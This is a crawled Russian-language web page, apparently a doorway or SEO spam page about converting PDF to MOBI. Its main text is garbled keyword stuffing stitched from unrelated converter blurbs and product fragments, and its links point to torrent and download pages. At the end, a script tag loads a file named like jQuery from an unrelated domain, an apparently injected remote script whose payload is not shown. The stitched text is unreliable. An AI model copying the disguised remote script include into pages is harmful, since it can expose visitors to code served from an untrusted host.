

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-konvertirovat-pdf-v-mobi-onlayn.html
body_size: 2881
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Конвертировать pdf в mobi онлайн - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Конвертировать pdf в mobi онлайн</h2>
                            </header>
                            <p>С помощью OnlineConvertFree ⭐ ️ конвертируйте любые PDF файлы в DOCX бесплатно. Преобразуйте ваш. С помощью OnlineConvertFree ⭐ ️ конвертируйте любые PDF файлы в TIFF бесплатно. Преобразуйте ваш. PDF Candy: Конвертировать JPG в PDF бесплатно онлайн. c помощью данного онлайн инструмента Вы можете конвертировать файлы из формата Онлайн конвертер документов предназначен для конвертирования документов из более. Конвертер gps-треков. Вы можете конвертировать нужный вам gps-трек онлайн, поддержка большого. pdf в dwg. Конвертировать pdf в dwg - Конвертируйте ваш файл прямо сейчас - онлайн и бесплатно - эта. Бесплатный онлайн конвертер и просмотрщик документов, видео и аудио файлов, изображений. 
Онлайн конвертер в формат fb2. Конвертирует pdf в fb2, epub в fb2, doc в fb2 и другой набор форматов. Он-лайн конвертер mobi, который может преобразовывать документы и электронные книги. Конвертируйте текстовые файлы в обычные форматы электронных книг с помощью бесплатного. Конвертируйте документы в формат Microsoft DOCX с помощью бесплатного он-лайн конвертера. С появлением интернета в нашей жизни все значительно упростилась. Теперь, чтобы прочесть. Флибуста — бесплатная некоммерческая онлайн-библиотека. На этом сайте можно бесплатно. 
Покупателям CorelDRAW Graphic Suite X7 предоставляются В ПОДАРОК два руководства пользователя. IPhone; iPhone X в цветовом оформлении серый космос Производитель: Apple Inc. Коммуникации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-lena-rukodelie-zhurnal-skachat.html">Лена рукоделие журнал скачать</a></li>
                                <li><a href="zwtphd-fotografii-nyu-yorka-vysokogo-razresheniya.html">Фотографии нью йорка высокого разрешения</a></li>
                                <li><a href="zwtphd-raspisanie-avtobusov-snegiri-rozhdestveno.html">Расписание автобусов снегири рождествено</a></li>
                                <li><a href="zwtphd-skachat-vse-serii-bogatyrey-cherez-torrent.html">Скачать все серии богатырей через торрент</a></li>
                                <li><a href="zwtphd-skachat-muzyku-v-nur-kz.html">Скачать музыку в нур кз</a></li>
                                <li><a href="zwtphd-desyat-v-minus-dvadcat-sedmoy-stepeni.html">Десять в минус двадцать седьмой степени</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Конвертировать PDF в DOCX онлайн, бесплатно.</li>
<li>Конвертировать PDF в TIFF онлайн, бесплатно преобразовать.</li>
<li>JPG в PDF: бесплатный онлайн конвертер</li>
<li>BMP в PDF: простой онлайн конвертер</li>
<li>Онлайн конвертер документов</li>
<li>Бесплатный онлайн конвертер изображений, видео, аудио.</li>
<li>PDF в DWG Zamzar - Бесплатная конвертация файлов онлайн.</li>
<li>Онлайн Конвертер Файлов - DocsPal.</li>
<li>Бесплатный конвертер в FB2 формат - PDF в FB2 онлайн.</li>
<li>Конвертируйте текст и документы в формат.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-kak-sozdat-atlas-v-navitel.html">Как создать атлас в навител</a></li>
                                            <li><a href="zwtphd-3d-instruktor-uchebnyy-avtosimulyator-2-2-torrent.html">3d инструктор учебный автосимулятор 2 2 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-balamut-i-obormot-minusovka.html">Баламут и обормот минусовка</a></li>
                                            <li><a href="zwtphd-angliyskiy-yazyk-2-klass-bykova-skachat.html">Английский язык 2 класс быкова скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-tureckie-serial-cherez-torrent.html">Скачать турецкие сериал через торрент</a></li>
                                            <li><a href="zwtphd-mod-na-asimmetriya-spore-skachat.html">Мод на асимметрия spore скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-serial-smerch-morskie-dyavoly.html">Скачать сериал смерч морские дьяволы</a></li>
                                            <li><a href="zwtphd-drayver-radeon-6670-win-7.html">Драйвер radeon 6670 win 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
